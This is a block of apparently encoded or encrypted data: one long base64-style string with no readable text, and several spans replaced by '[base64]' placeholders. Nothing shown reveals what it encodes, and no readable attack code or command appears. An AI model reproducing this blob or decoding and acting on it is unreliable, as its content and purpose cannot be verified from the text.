ZNkb1EAusxI57kZIjYaI3hTG+B//BEfndknf5GB6UevapHpEOpS0+gRup1qnYm/EmEg1I7HXm5jxth6vlsxBJ6hHyDCbIn6s0aM2YRgpK2C3oSl1UaaRD+u7DMhUgV7GJ7Wl+5mrCypbIpBCfW1oX0aZDpbyc45j7GwMoy9PXQmWLMxKRR8+3oi+q/cP8UuRP7XY/6eULWIQUbvK9CQEjL4hCzXk0OesW7IkwJm0ztfcAgQqiSt/NtKLlgXEmgXNIaG3OwXMSkY3GWWr4kKcGeQM9qToVqSLNkf7tswB2kWo23WxGiSbexBX/qX4p0g9I0LWtl5Ba6SRoSSpTwP3qapFFxrAfwTq7v0LQ1iilg0PfEUlJo28KFkp40EW0oNf7qZTodw1JDwJ3cSqQrjWp19rvmRLJI2cgWhZi/rllm6RXIKR7NiAoZKE2M1mQIaGSjSsTaNWVWW37dsn1uAMbb1JQCAuzu1HoGbUMR57V8iW4TvsCbx/YezFWK8jeBOJ8/Lgm+tSeO5YzOfY7E4BlpVMQIHDGQTLbnpvF0zuWYNWbGJSOAVKqyo9nCOarSnnh0jMyxMIQHJLZlhcYVNmIGe6U75Bs+EyR3m/Ov/doK8OYxBncLYssiHfBOivYg4Wvy56a/Ix+bCMkzdKidFHEkeyYgWszEj9kiPtColNZDf0eTC5kfXoVz8BQmf9SdFQqIDH4TxB6Nd8c/2UIKqIFjVLTUUniwH4gNJus2xg4CLVETOm0qBhikaK+uT8Orc1Xc8yD1HX22RX2TjLxR8uKnFqQMb+kIdZKUfHaPq8+dz6Gj33aABc+hzwS6GLvaSZ1hjGE3VDDEK/haAqq5nBW9WNCMZvtJQFBwVcYVq2YQj0yrUn8XzVY+XyWJZ01tVM7OA/EP+tiqfiSsKaDeMjLyEpO5EU/uhiKg7qVGsUQw00uVIACiKZVIPGyoMjb5Z2d4zOgvea+O6uO9gsrPWgSx+tEzihX5RNmS9IVOUzKyB9c7WPYVrvMN5gabFeHrdKqW6HdeURsK24yqkA0lIP7uvx53o8JzUAePk6ih16JpJg00ghzt/OPRF+QEzRNk6iWHkDwFj8CLIE8/h2zygfS3ir/HIwYfGxaLFF1ykvkdibPTEaY2W3jgpB+DB+iXs5iXJVjxbKEzyCi0bmVSSuGQQgoQ6Zu1EPjfmJZuiI224r5i7mGlpfx9ANotJsJRojFCfK+rlBcDKme7GhrfIhXoj/[base64]/EIcp8sKmhmcoEpjkMRlY/34pEdEK8oIc6IhOqr+Ghy9iI1hIwODwJynH/6aDJP7ru9aCocb2cw0xJiaIvRQegxQxGiByaaYsHCQfz/DV0W0VvSwdOSUJv63BnlLOrWHVumll/wK1v5530YnDpchZNK/1eQhTDf51JvUPfTjg+alnuEYx2vQGvLdoJVAnA3DyVim/qQfFLh0A8WesoISWGE89yhnZao88WK7kYcTZUt7zJxegDlgHcBSn3yI9MkyiIg9w0T9139LTiHbISJKZYqz7pq7qbjSvo4mnzVEw3pdl5fIIKQerIYCI2AX7OvXzfUurnswwnwMfGT7P7KWcYs/tl73a7tr3/FFTjVwKpq9uH/1kjcDdwuJrIB0D8HyExCgEUWiTTm7ymeGa7dJ2wJevgKZ81HGsGePZHWJl+vUy51yCPIeprz4Yl626q/j+KyWFCsGdopgDp4nHDRMIXuF0IOYlrokdDDqPJrUdBGRFs3FRfnmQJv/sNQrv2Nu0TNj97KeeJmqaTq/sPrJkM+/yDvOFa+l9M43A9dMIjsLC438TWzDvMgcE02E29rQs6s1N6cCVvFuHo1z8FXPiIL0ZeZtKq//KCFab0xC+Csu+3/RG/AUJis/BQcuUojqvgmRYveirW1h37a/2v/0w/bfhAV0/4vVnbjrjFDcXbPjjVIMjCupvBIzDMqCINrP1YYyFrELyj/1gJdsMSP3PMA+Ld06s3b4cerJATQK9mWKAcrXFyIgekZo3vfbMFaXYJcYV07mn2AVs6uS1IU6gXdCR69hkVpghSDfSD05Sd/RLTtpU1D7kwGWrhn7gfniew2qTIUnoarW8YVFx3ktY/95DKjuoN7/rHX3XAGxb5PyvXdh71TaZIYiIy/mj77U1lri9hCUBJkLt0aG5YTcn7pFQmEaQCjaEGkz4h2qP0tLmjH1KRbke+A1+0gdSVAcQOn4DhtdSMh5hAkFqpJOvAysZYg9Q7EEHM/w+IlQ5mMR2uR9Dc5bB46WzzoSkGbluXeWY1QSIoz8wFkBN4lWVXTxOakFmZk+wJDZLYLPLM2L3svwYH5b1SN6A37g7TlFOfBS/vWB2t2x72Z1qu8uHvkG0c/k9xkNE90qZQRsWYSTFnDfvLoWBuXZMXBfMd4EQ7htBNtYwwkqQQ1Za57vVj0qL/[base64]/6DArnJEqJ4nci3SWF3RRSAMGqqEQArk41W8weBzfBI2sEEfLE3NfMiU+p929QkBIk+Wn376x4yUjADmei+zooh8kVVLMO4Xk2y7y/oiK74rkdvd6oROgSEfky9yLG23k6Pfb6tGLL4dGnVl4nU3HZch6tgcKdw2VJ62qyGI6Wm/c3PRHgT2GLYYblNxN8nPBgw8JiqVSUv6iLAW5nCiy2qaspuyjern05Yvtu3O6/d7f8VumZuduUmYV/LvCQzEiuxC0jeaa8lE+aHrYl5qyDjMRF3Gjs09etcUN4roev+jxA93ofQiI++Naus1z2v64i5Hf9dIsYXpj5erzx7I8DU/Cr7pqIbStDUmNLRB4s1iRA0gcXRkCCAHDBpaptNahlTf9shFDQ/gAU4jh/ydSIGuSCuaYkBtUCr/2jnSdTvS28u8ZAtTOECXwQ/mjHjI2BsIHmshv9exapoZlR2qCbOIpbCxFK9ARRPh+rg277X01mBNO3Ui0r7RYO1D7lh0t703XZNDt6WwjxvXt0Y/gTg1wYn3kCDGnYpkXDPFBeNJvlQBAd5dIBdJVsbhICCSlwKBALBrweaiz8ftYcyVFKLruTZvYyP9r8gnCY0vZGDrMiyOXqCXM8wPmSrVrnrKoo3rZQeI6n51qC3aCbk562WUSfxTGzbvulWn4/9LlM85/RFzxkmnWxc17IFMWRm363I3HTNv5N2Ufd2F5MxL5K1u4wIrcTxCMsf/6h+yiHSDlg8DlGCzmyiTI1bbw6+1zYX23UFdy/cRPBQeRANoS3Kb3teVhtEd8Bzuyv56I/pJCzI+md5g6D9LBlIpiiXlrZJSOIgFXLfKRsZt3vGMsVJ7/3m9rtKtNGHp1SnuzZ2RBAmq2DNj3UFx6S9olLkDC+kSu1icAEWK6qKo2Eev7nVM+LXFcLffrej9t5Q1Tljlr6edk2nE7K6eW55PXPhOvIWD59zEhU5wEo1af+0/[base64]//lQ6LcoWIKycqguXrrg3qFcemdkTQ7fEVhV4KiC+3X9FK9qWH/ACv3lckXwOvRMWHgAwlzWqoSqrQcM8y3L8lMavTqL9vEbsdUaFkRTcj64B9Sqmxc4BlTxEy5PxULS8NJiOIOdR0lhauudjraru1O5mCKiOgP8gGShUMxjaLjks3kWq+S6vzHZlkc8+FUd5dwGxEVB072TF9smc07nFeZ+e6UktaMIISBGwSqDFeSybiTBoHejRDk3/wBG5wT6ukwXl+a572LREAdrXo11VMFhMRcajSx/mKJSOkf2GTep1IFj0O0ZBXTx9wx5s05Bf0U0IUnmV8rWw/wvVSj5pHkLLB0vwrNkmXxAYqWSRCzWGvNFz7MSMuVPjcYBzihcgohcXgsEgOtfsaU8LYzu1n/qiPTEewwOH6ufxuBvM9++H2piThn3/FSO6A833yPqKkXcJ+dTpsoj3a6XixJ2Yos+iWnGFr4fELk/LKXA2WCcP/IGlFY6o72HaBxR6ltO/Mz4es9r6EATiJni5YAyOwU42F07qpC90/RkofzMvXfXKGMmEjdfFrhwVJCsFyFrmduRdXt2c5ga1UcvHw94SnH3AhhQV45LiHh3fAsIK3czDLOHdiEHFKGJQSRX5LGxzWrh0aM9ALZ7ijkjVIFWhLxd2MQpAttv7dhoyThuU8cUMUAjS4Zdc7lFJFaDN2e3RE3T2BA1AJ5UP6ypymzBYfqFexqpEDGBDH7/1KngouFhX+HbZPIixD5pbKnswtwXJDM6uC6nmmmFjHiH6cpx2pEa9zPCqVqbZ4dEa1C/3EZLkIhZv+85hb1cjNuMZsG83+yvk0AIdBy6kUzZvX6f0wgUPsceiVjcmBasHCpl9FKcMSAoHmLTYOeIxlcFiGld/ZZlH0BaytbMURpV1APZ6es7bKKvhvWncqFF6pd/tT4u7Oag3IscKDE9WY0KGrvMquOBVPH/f7DPXGiA/WPeiEmwnVQV8zX97YRDwYVTzZjzBqI0itWuAImExG51sUFctE+1QuJEc/x3TsCJ3NuoK9OFdWEplZH0x9okXzb0lkukkYO3CuEEmcOaimhCx0DQq/c8QSP/7xP4GRFrPvWJW1MhR1HcmVvbkiNvp8hsGH4bTwLr9hpI7HUB02od41Hdqx7V5hYmCFKdQNBH+aRB8vwTnmENNP3IQghMsqRtR/QSDv/UNC90cs6pGLox6Sab9+qcMt47Bploce4TcPDQuMBuWAicYo2urlgkPnEK+IKXuf4K+J+SGS+bKI+3LApt2EG0v5Vxj5NrSWuHjBaJQ2FmGQSw6Rss48zXe4thn1YWYxDnmdxT8JGeUFfK/9n6XhQUJ5BbBrAiJTwO+11p0UyQMP4FSIuVAwC3npGxpuMryA/5uVoJhDTcnCMXP4FiSZyKHxAo7qhTqUS2sVkuI7mdcyo6RRkyw1tTEXXYhxbQL9E2yoXTOzel49yYHvqa/9oz14WbHiXaDACIg+nWVovGgu9zUBVHXT40JtzDefL7OJmgnYVlxJFYaqpbchcH64muZc/lbsjU6jQLn8WoU1Z2I4j40ESi6AlXp22y0zIFCL2ztrJKPEBBEgPUkhoCfLeqFRch1HlON0kdfiwFuXVHckNrKgkxZ0dVpkEwyI0malCaNvSx8h+xRQQHb5z8U/VpNrJ3amDbDhSyRrEZHKEAZq6mM3IxKA7VwbiCoVWpZl1hICh8wcWKueOwZILFIYlrWZhLg2QtAS2O1gcCo9+83jXd1kRVwMNdaYbLE2aIpAnv50OTz9+4uFC/ZjqTdtHfECgx1e9hh0EZb0pKsgI0Sq30gNgUjsirpvkH/FojXGOqAbY+QyeN1reQ3rrmJiESMU3Gb8rxdmv4ncFRdMJ0OdMMm16wR9yTEWMbPlaosksuglbvY/4qhOCI/P4CFDvCMyIlICsUR7ITvf6qRU8AjTO+lJ/[base64]/umG/sTAGFkjD5M2iyJGZuOs9XB4sXiuKJ4EiAEO0o1kty+/gTUuGHbbYqv85teMyXRb/6QWtjep/ABzBEXNd+koTJdog+lyHab5GVuzStqxIFibi8f4fhEdMjQhI/[base64]/bKJ3CksASfUXYEHmoFfsnAzKOyLsQmiKGA/LpMcXOtQRX5w7Q54nimGkDXOpGP0nMQLNoucDufRTQ9DxyidFX2zaYGbak/F6/JAEDak/es4kKU1fqpxvaektds1NJ6+eFzIFoX2hzP2anSVDydJMYhBrCuYCbZB3+QPc/iHzDe4FplPdgWUaQT87sODsONdL2NVQZ4wCjrrpZEFVKHN+1baVMyHUkg6bepJeBTieJxsN63zeP3u1f35Wi78HzyGb3oHAecFkzFVqeZyk7wXlkMGRR9WrC+DZpE4lyBw+093Ja5IeZD/VNP9gC/xO8GP439+/yh2g5TR6BVIoCA0z+pvNISyIcVzYb/P5i1BWr4+2a8Rrvj+OjBDIUGUF1vOr0mQ7KMskLo12vmXLORGyGckstCYBgD7FsOs8wxjxUn4bJjydcI15Ikq+7AWmKyYW+osa5vjSGK1Z/fHjfrusym8KXXSpWt9ycyk2s3QwIS2NErv1FdqhocTxQEpzWBcqApbCDUCHuSbHmSGl46hNUo3m3yrFCLvWDvhXrDASGBg7/dvquB1a5+ph4Ll+3xdVZJ58lwYRzlDmyQ5T9lKCrdkaxaMTUsqJZoKGQvXMMZBthnaGAmGaG4viIbqNy/Dgg7+B2NSh9AL8J0y12ky9vQ6BIodAn13CNw0tFknj4XfqCmZQ3jR3VjzWCFfSDte8vpwdOkxqlWldbLkbLTZR+W39/4r7FExNPGlLMgnhp2kAgc4uCDDFO9tYCVMzTkXqUS+juALwiy/VFfdQCvzB7aLMnF0kGUFjXYAhNF29HZOxTurerTmJaCYqMsduiAcKdNd4tCYuBqp2kasQs4knSkfY7ZIP9eAcBajlI55q6DvWLb69kZAQE4/[base64]/bZs/ApqrYmnX7/JmwGh2DVvquDCF7WtEbByG5tPr7H+///SFjMLZEyD4o66gaJ0Ei0aJBciuHTcUl0B7/QuXwXR35aGmzjc8SO8Mi8HVk/ByQkXTkx9GGhKbL8HKHVNRwYCL5pSGV5vu8JAmDa8Dv25hLgFf/5CyTesglMKlcERp36O6DEdZxokyhOqVH6wBRheVJvDzkQ/AFuqOoIr5V2ZZXWSBPEif+smpb405DS2hP98ZVGCMajc/GkFAWDebBYe5zXUKMN9Ept0825X/[base64]/mwAjfNIx0Ec7uzlmtwrvzRu1aNETTiH5HgFKXljArFORfMdq2D3XWY7/uTiKWHaasaEC068E2mcJDZXMPnF+m2soKIQY0ztaQ2OhfnVh0eQMWHGCwOPQsbEBgAL4CIS0W8tpkkeyoQAi4YO2JQIPUCbFo1t8UAmFar1RQaEyXTrdnOBXyQLM5IcjXl00FgO0NWWOTgiADP6SWwCRCSHgYi3LRR5vqGsUq1lug2HEcun0UNJwt/30THzY4bnF5SryUM2sq64nK8pV1AUoEK7PQoDTRgweWeqsQqUpMCqeT2a50Vuu/l7pTT42knJ6HwPUTZ5/MjpyAPc7+PBuY0Q7uTb/K+5lB3a6W4MdsZYZBHKwEzJfbfCe8LbPJEqgeOAMgdzRmkwaacF+/CY4/6DRURAV/BkV8jDKIpIm7yT72fBrPoHTKlhmv04p1W74VC76ktVjC4+8yJ6O5wQMYPabnojYvtiDaChfD6a4pykNCR4bgtsbfYw0JXjFg9jv60ctBn1s1JuhOaPdxgTNV3I3Jrja+vkBPHyQ+FMRmwTJn2RU09HJ+Rn6K8sLs+KHnY3Fpkt/WplN+QuvLjzc7idUCTnoYCm/lPojJiinOe8QXiLnQTO2Qqf+3EEdvxgYKvZSj3+HGoINA1t0Mt8NQ0vz23rxe7sO3Ckr7g0o0iI1t5EkqaLBNu+iRjI+0hW3xYdTP15o3BpaV9Ldc21nW8NesLGWbzzj2EvzZphcc99QcfMUIRPCieggg4SghZHiGhc10dX9emH/yss8I2CbfocJpY3Ymr6JPvrL8C4cSSn57cR/fG/KMuw6D5vWuQX+2ZPDIt5ZX6XyrYLIG8Ld9LOGfGVZ7CtyI2DVscUd/p5NhI4hqrF8Rjd+HHNsGzs1/5qgA9ZzQHwX3J6STJxHajrNym6iH21PR4vYhrCkziU4Rx42hcvRZ5PIqB9/mJrTAqahTTTYoACsSLR8ZZlKeJiVdoEbtH+t81q15BR9Q1Saki5jQa+37IPYCBgNzYUl0LC0r2/oeJJKj3inMo7/xMAjGppzvd1IKtkr6CmPfAtJ3ECLbigphFNh4nLRMKnXvD/1f0vInGiFR3Yo+IRd2ZkR6OnXBzXXRThFfxIyiUegp7v8oAVoMU+bHV5iCm8Kk6jqAcDwEGeIrY6Z/PKSG+xlKJGzaJd0/cOt2HYOvw7/IUHFBeLA1P4pMP+m/7larHr4K/OsuCHIx9PwJMTuidPj06TN9ZXRFkh69R7JnTg8nFZlT3r4xjrnR3VqOF/GfToilPvC3jUuReZTkoBuQfl/A5DZtVlOfkjD0Uwf2kI3pyp5fwCkypL0fR5uRQ6jCKV/IrFM+2BRjpo8j7TZD7jHKngEKEBxIPwnI/Zvil8DY/MNzCIzCf6VEUxdNJEY58RGJU51Tyt0eHJCKt4d/U7z0zwLmuUuku3XaYRcJHzIte1yR542+VxmLCpnWVWnp4e6HCckj3KEcSN4LCotHQ1Ic/J2UWRmu9b3nhjmnddmOXR3RRRVom/4/kPNepQCZ/PKsRjlx8/1kl5cGExDfHpjQVEI8V4rqmI1W2Rcs/oGOxkakFeryTgrZjnPBZQPBWfAN8hFQkKSZZLRwNil9aXPEDEUS2UUTZo9/oJE/aZhGSgHyoihu8yJggnJ4v3ohJsEUjfcOeS4mlvNDJ45yZIFy0dcVDVwCKxJe/GLPsULaPKa0ILr6zpdXzlFKhXueoMGjHCY9k+qRo817gG6zf3vQquoZCbU0ASMMtP2PfCj5ATX83YB8xruf7ZN4pKrg8inOFXlemHPFqGJ/15AHtNXFDXOQsOXNFwzmxBAYxrqux4gN4x8PWDw1tvyG6HYjmFaKwyb6H3TiZhm1HfY0L9tNs/4i2XHan/LAL9Bk/[base64]/tUz/+SyCYms5RywMtqGrJ7eWV9uDD2B2hMCudLN0dZk+YKjmVuCHwa001TGLDs//ypM25jPTesU8gL5hfbtovWTsI9FO8ESFL3e05fstbp2amwhpX7n7yY/X9VJpgWs6C2Ykhy47DHTFUxS8GQQbg5orGc5eKAkp/tcZPiyO5JJGIJPgHbM7susf24jezemVsLxC1nzxAzp8n6v1SZI0Vl+2v0S5j0yizXbyQNLBFq8xjrQmdPt+xFNxixbZCi8Zkw4wAAwUR11yS4VTvZpbGXz2ifKIII7Jl+O0XlWKbdVwLXakMf5KDhalbuZDmhbbghyf2y7JK4XuM2Dcly2yvBDq9HjEf//ZJDAGmAJ+vmA8hUf7thvfyOasXxtQZkmDREe8jEgNC4GYOVKAfyleaXTv97H89VHJi43yE+eyEs3CmARw4UFAxh/zuP3xANxjIPjyveIW7BNJKMrezF1vA3YbQ9qHeotJteBkKlw653BX7OsY/Tcvxi4uk1IYMI7UrD++Ch+GVaBYdOXyteuN1Accal732xdUTlpvTngn1HeyLf5jWvVrIt0SiJ98C6a4dxSAwtRQ8+hz2R1PtSZnSxYPW/EkMyw3TwkBqcfLFbZIkzZ8fEzETtGCUuG8CoQxJKnMmc7Wtj87SFZZDrXkDfIc2NP9WPImq8I6w+0nx3vDLOpIAA03hsKNfF5/uel4EsLOwXA7Kqjx2WSRmtPBTwzqEahevbFXO0P0JppJxKuuYwGKbPE8/yIpPZfJydZLgKaljQW31OSIpS2+7jwb2PIU+KD+G4muvTZvqANlil8HsNIu9zdYj19WkewrWi38I/sbbYRBF9exOliW2S5+zpL7+/RDuiL6DJd3IOHyuL3DLO/FwOYamyfqhOi7E77jF9rDprvMJoY01hS6Zp7p0+hTVp9khL2/6+TvOtXWSBz5XxBw/YUZr+uwGLflQetlktMpEhJ6o4CDODiwJtL6rUWOXg/QGih9NpuwCpGbnLTX9UdYBDeKHEPo9Cvzr7sGCl02G1zBIehuIgccle6n0izLNAYp1QXGwTnx7Enl7lTnzQVQhK8Tn7m/nvwP9wEmUNfk06RSBoo/26YtsTsrMcmG1IKcSDRJr1RMX+Y4ZtlfkkF1SYhvuMVVAQTbdDXFI9v19mKlboZ1Ws5aQUAtxoE7lLRAZAWf9GLBW+C6nLZzOEQXEjFhJ/W1Al2LgEz1elQJwNimvCLiM4TkwZh4eI58A8K2Xux354N5SCgj7ab7Hw9wetlv+9DQzISMgDtkJQIs3+nvWSIfhsT0GqEjLV/RBY+DObYCee9s2HosZH93lJvGIBtgppBhouwc/RvBw9UPTyNp0lZQup51S/PFE+rJQhKv84dceClKoLj5FPzezE21k9+C06R/XcBMK8YO4pSAjBUOZ4QI3b/zlRwfLF4KaFKu5uyIV981rdei6MiipFu+XgN1EXzIZKrEFEyypHLMu87YW1ugQLRwVKJd468vpu38dhX29nCYxrwyQX6X6BPxsK6qivBewCukc36UYCaGNYz0tuQ2ewpcT8FragKARMIcsdaPetILeMoCl8CG2R8KRs7vATja+jGY9o4hZd/nQJ4WisuSbg+IWoJW95Sy11INQr3Jq8eeSMIyz5rSivJtGFYwWGBE8kRfA+fCMjtqr5VZVrXQZY792DZlOXYwvpTCBsjkvDdNn3GV+pMaBy9eOXaIolwucToE+xaPGeWECXnCnBEXC222SvT/+E2K5UL9cNoLJ5Ptbbz3KBhooXzuMLO7wikmtFFFzvUFScRBJT0RRdWt8QzN1J9T1T78kSvDR//8it7ii/8olLVIuaWR6hF5ia1noOHlfv0sWbWoaqZEtMS3rYyKTkmrE/SdwyIWS3Ugs2Gb7Mvfiw222KfsK2kiCmx9YrB4ZYVsMW1nr2ytr/uX426U8erbXRaxFF/+J2x+uXtFDv1/c6cQT1uea+5IbnpbTE9v+0U8sqVvmx5SXy1aI/+LcebNPaP5447TFqHBnb0Bz9csGegqhAGA6lFFBvsyGNkpE9tN6hWAemHv2sSnye+41URj5uyeIFjNfnyh06Ty1pj/GnjLz8bFZqDARZO5/PvLkScRU4miyJmaF0sJoASx23Aomsb3hNqxuSs3M51wyh5Gi1zSmx0Kxw/w8ysdMwsvJAjE5e8WBjTNrQUgk7Fhx89RtyU+gJZUroqkOhrz2g83puK+dr9030XXAS+p9EBJL9cW4PWpX/6/hIPThOYLTDYTQHI5n8+VixVuwAtM1wWCuM1Kldo0y1thT4NcC/ss95z5PLx68YKV0W4/uOcN5ZlcRBPDUGG6gtolT894sfAarNY5BwNY/22qcHv4fEN39HNPUuGcPtV9NkonzBPv3NO4E/sw5aN4WCSItYTqGL0f1DsdRwGa4usCV+NKkOs8uV5bS+JrOI8eOIK3Q27vl4kjWFQ2drzlZYc09FuN2tUCN7+JXjJNDP0GzEFIZggIpWeeNbLR0A58SS9+nTc2V8mXJUahnLjkKb6M9NnD5KJm7jCU25zCmJti6mbI+NMlgV+VOogjhAIGLNezD9FeaGInp/HH/YekdGQnT5NMNqYXm6LVA/ZWkKKphDT5S2sShWZxXDV3ZlkvezA9CJC2UVu0wjg7qvJb4LXn0RF+WLCtP4ZpuGu4mt9D1YeW4OgPPFdJv9TCTYhsryJngHxJlFqVwMm1OOqOsLuzpxYnbvBhWa1Kf+aBfrA4yaRMP9/NFT0JgOVjFdpIJIV5kDH7sfeVTjc6P5FBDJz46gCeiVb+XaJaB9uYHikNJVGZ7Qj1/yM3ZGkRBGdV6cw81XoyNcKztKzkTmv7GAiCev5boql0LtY/[base64]/XHT6q/CGlf9BOc9Xy8MQECoyfXhaXHAZDEQfehyww+B2DutDdMW6u9Oh1cj0T8louLwLUER1CN2TGKMnrUuuSGYBGYRAsuXYAbib6d5kHEXpET3gC7SmQ0OI8r36DKkTob1vnqgxahIEe8B3cMS2erm4FP3/go+tV9ptnOcc3ygAkVt1w4l516yZugy6hdDcRwbbOeAMsMT3MtwlEo4E8PWoIFyiuNLdIj8Kw6R9Tdj+lX6aK3mFvd2vsTvjA0KUwNBVHWGxowVnOaJTOzKRFIU1KEoLBUEa4t3vh3SJwjdtx0uda4BH1CYU87FNkfrxmaTbFG1KSi4Y2tN0TM1kFUA/RphFKSf4DwBIbBfEwwEKVIG0RroF8j7E9MGogprOX7BPlPfPY0wyZCTAJ7KfnhiDpG5ykpRXJnmMcWuhEbCLUyQG1PAAkcPp/zv3VbrgVfrsdqyoEMoxdP/62U47jAbm2N2KngnmAaTjDpKypMr0crDY3d7o/9ys4AsXM78kwJcIqDl1GsfGRUYA40ubFMDMHQhHJ+Rpt612hYyf344C8G2eVMfF3AvTNbIOZI/wIFQKXnkmWIOwLO3CTJoH+z8ftKgscziznI8xASXUTlrtsSTunO9y8JBitR0+1xlKqATFf7nnz/nX7uRFsoQ7KCmHzmZ84AePY2C33Wd2/f2A+BhbAenW2GhcQT/+RJwwkbFtYNvM06xyi8lxyNAb6SGS9MfPaPLhbiy3j+8D0/IMXF/XLDnNEWRE41zunHZhv/KQlJFDR37MXjLEnBEcyBRPOgAW7asQ5fgw6KnvHZPIljO6SzLe79YErwNlLUjxb7awMlljqrmnRnsZrHT+YQwnPGXvFRYCZdBIqCJ4x1bm9OfKASaXLc6cczmUfORpxvtqH4pfWBdDeUrDSH5NvgloB+WLHBgxGJx68JnAWd0xfUoTWpQABiiU9i5PQdP/6VPkraT+hDu7Ej9OV9OYL0jltw2PKM4ErVIUL6Ifq6Qo/EziP0o1UQg61nmFiedFJ39nFiieIqKNFd09Mk2U06YpVsZpocZlmp4RnkK1IfD39Z4VdT3GTR2DxW4ntX/oIOKWeW4by/c7H4DaeFwmYbKgh+foDBp7oUP+Sk5KfzLgpEJUn84DcZU0o483mugKvechWud9d4yi0l6G6gmljfQ5+Grxfq9It1+OW/xPUpgxKneEI71wPOCqNBN6i4HE3ALkHNzxD901eOpztsbiFdUHh3ASQu3jpqHXb6q1reyfeKQvB160OIwSQZ9V/WSMdn/p4Vq6S3mANdt6kDzrwBpTCFMM+2Dz0HWOc29d1UB0iqqFeq7lGNWqpuBLp2a54/Rl13wvIjhrxoairsF5Zqd3SZtHMV1H6taH9/VknTaFIgI4d4z68QJugMXSR+rLsPsa1c/CKhjyT8adrkg/[base64]/W/4mA461g3j9SV/OEdycHKAYLf2c91YGzVpisoR4w60fmcujXHrRvQRR4rcKta57WuDmVGzO/oYVPN7ER52mrPuI5rumwdCUbxwKqK0O650WBQreljyn9YHiV/To7XqjvDdZFZCoVqPgp6tRMylkVAxi7+id5ywYb039AezMkDPS0sSE66UX07sJ1ZQrdcZqayAuxyOBu766ZfygwPK0R+ENU7uBgsA8DvG6SCAT4d71JvUQtRW+pS9+98eExbZpwrxR4rq9+znF9mwSLx/Dr8/WM0j6UWO7s+A3AsgrbfI+IS6ifqG/HrwroUcdZWueB+wdhiSKblDVwPIBpwBrZJlZKwu/beozpKRl7OBjnYNG6yj9Gy37a4d7DPuoRwava4q4xh3c7uRUjqpdDyNcRmH0dqOHoo5V4YLOvIdStWVv+II2Fn/A3hoRHjq+A/XzlBS7CBRcpq/ZazWelcCGUepl1kOFbMTxq5STbcIzA7bmszVIQcZKpU+tDutykTtEe5OoEWzgzJ0N4ur/ey6n9l1jFnZlrI/oY8Gjeyb5mYr2hbR5GtaRO3pb6peYJd5IWHvmQwNehxgJe9k1SD+7ZbVvSkVD/J8ZtRu+yV9OcWD6zwcDZEboUj1dI6669Nn1eaLurnj4K/lx/mOB4ndzN5LUcs1mIXm3LFdcu0HNV7HFDIU0/1jpq/CxQdbFKV96ZGePQ4Dw3HlyjzXZwu6qTsnLu8uPQcR9i4ZFe4RmOwpHlmtHwcseQdW1oqCGcbo9Ur+we6pL8S6sS+OqlEl6T0d8akedG0m5keteFW/rDZBPuDQun8tPBy3nmsj9C0acy3layV/T4xy1dsfLL6DBRudJBf2donxrIA93n92k1BG1WDKVUvS4WRcIo3Y4TQczezm0uBC75Lmd4g0gpBwyIADlg5lJljoxrDNcx9j6XZYs2yFs4ZYYLdGsIWw/C1AUA8I0qcHvZgT454lgCOVaTGigcSp2gMuI/7Z6tT5Gq78l/1xUrRNwuha2cdGtfOFc51N812apTgJux93M6K5pAQJ/ysuteHY63f7LePcgDmffnWM12NpuNv9UkzNRW2zmi2XEMQOk8dSmzEw0DFpD942Cp9krNcCXdB4EP4HDdDKVKIMOElMEuQbxzn7ITHGEuHFD//TGuZO2zf7g0uMBtiQu0eYN+R4OH4wNvSKUNw/R7uqQHNQnrJln64KLrvl77x6qSAbvCtynbSdeOzNZnhdu3341Ine0P3T0SilYLD1Ee41wt6EPZIwDI8D/ztKaHOMxxV2VAZN/xUPIcOEYLeKETFQ9JxhndA4Pnf+84R08NLZcgRxYR5AKPQAorUqZAKxaWGZ8V6uIzoSvvRwQBHu0lOiseMzcFtjrymXaS32Pu4E2v4r5dmgsmc+tJVMiMjrMC0ehgcQMGk15Inzf7ortWr1lMhmjTE5vsJ0B5sjOIFrKttM6MXnQxT4tK0eRrAp71A1EdTbbjNmbMm8/8hFcHyBlfwUkW99xYLQhPpWaYDafjctuOjq94Tzxm2IARwB0FvjIXCrwjr5h/Fj3XYxvZkoRVc6qxDwjD65ZGD9WA0wdcmQ9L9152dw44kJj/W5Xk3T+V8dJNefKTJCO+uQzum82MmNbLTjyKkY5X5mckxiAvzsixftYRGi9eRiclFgmUdgQEvFiwMfe0MIrYK2hHOe9Y2Rjz5TLT/Aco1NKkiWTSXfxYbHOWglMnMa+MnpZfY6QKVbY8unY/DXoA8lB8ck5rktkQaUpudY2Vo/iXaC9cH3CyVG8NqdXvnJgq0Nd08UZJzn91omkryue4Q/2pfALtQ9A3YW96MqAp5LzwxPJvUqGjtxuz0UP0zKjOhjWH5D+CGPONgculhZMGBPiT4CR5lSxK09ej9w+oCs8+lor78nz1jcTuYFaXgZYYLXwzAnOUEtShlw1ZwwWYRRoPsj7hiZxVLUnp0BCRFPii917iEIJkKG993d54RxB5wXBD/[base64]/sr8pMCE15GpBeJqdF9vRgP6yNLZfwiuJoWQz3byUQRI+L/ozMlEHrO+3BlzLCS92bcHWjLksVFyAv8vpAK4L4pl1AvpCGTV9euEN/PIO7zSH4gAuqUXhTsrHwfWYWjPYiNWiudlf92x6UoLCNAN3VP/Dl6zdpYbJt0c7s63fqZU2nseyOvz1MUKaSp03hOaX4kWU8uEi2pW7AweSCkZuWa5fBpa7y/k0HKB9n5bl5a/cftYO+SGNsAMmndcLzf9MSvbpeyHSHhHcDxE059ArWaSw2DIDTftOUj/osqoJKJOu3czc4fHSYTG1UP+pzek3ytTLWQz8wzRVQkMFu7fpaUOEN91Yclf5oGMnOWu1gqBLRNSIFTw73A6h7J0cwpbUlZsBac12URqcz2mgk7EpFocCJoExc6HvN5xTSvloF182/Ai37JpxibyMvncO5I1yRBpXi+L9DDCw8Ej3FZXjb1zp+bUe2D391q5XB0VpK4UKaLCYiwr+6Ho8jyf0/CHLqGGI8VD7niRUAEwayRVPVhJSoe7SMLcY0QFcFMCrMDJipf7HiTKYK1O8z9V/[base64]/76diSOKWPDr643id8r5d2E5ml7KP/QTowBJMoTBjinNSNThbgQceSPN3w0JFPA7LRVW6HnowVbxZnGkqdxIOVhWv86V//WqtqgmqCQi+GZkNipAqtQtiBVVmbLmqVKnOxMvltFEznyErjUGf+doO2sQnwm/EvgTdEBGbpem3+KZxd9Pm5mzMO4KqtyjIM7k8UajUTGGNJW0rcAy38ypxGRxU4EJkVfas7v9ReNl9Y4dQzMsnkLJofUqq6scKpZlN+uRdqqB/9C2vgs3NvgwKF5mt0fJbYSkwAiqbqRZx99BzkJkCXcUxn3rJiwRvmbijFtN1sRU5PYpbibSzsXmc2BYNDM7bvUFO0ijGMKWkR29tf9Ge5gWioKTLTlOgw3bJD